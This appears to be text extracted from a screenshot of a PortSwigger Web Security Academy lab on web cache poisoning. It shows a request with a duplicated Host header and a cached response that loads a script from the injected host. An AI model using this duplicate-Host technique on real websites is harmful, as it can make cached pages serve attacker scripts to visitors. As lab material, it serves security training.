 GET /?test=1 HTTP/1.1
Host: ac661f2e1e86633b805a45ba00ad0013.web-security-academy.net
Host: testhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/host-header/exploiting/lab-host-heade
r-web-cache-poisoning-via-ambiguous-requests
Connection: close
Cookie: _lab=
47%7cMC0CFEHTHlO5m5EUK%2bUg55vNWAPX0F9sAhUAk8JsvWtQzwHBfsyIYOVlRxZifhp1sAJ
wyK5NMtGXopxtDOxBdFVsEEV5MpY9teIbQPvYbZ6s7z%2bf7xQIQFrTaJFwPP1LQxHmRmIWPdw
YkmQ6eaEjUTwycrOmwvvpbgw7KngFQm7e8FCm; session=
pC9xtgocxAGUnIzaMBMTUO7QzH4MdrRD
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Keep-Alive: timeout=0
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 X-XSS-Protection: 0
8 Connection: close
9 Content-Length: 10937
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <link href=/resources/css/bootstrap.css rel=stylesheet>
16 <link href=/resources/css/bootstrap-grid.css rel=stylesheet>
17 <link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
18 <title>
Web cache poisoning via ambiguous requests
</title>
19 </head>
20 <body>
21 <script type="text/javascript" src="//testhost/resources/js/tracking.j
</script>
22 <div theme="ecommerce">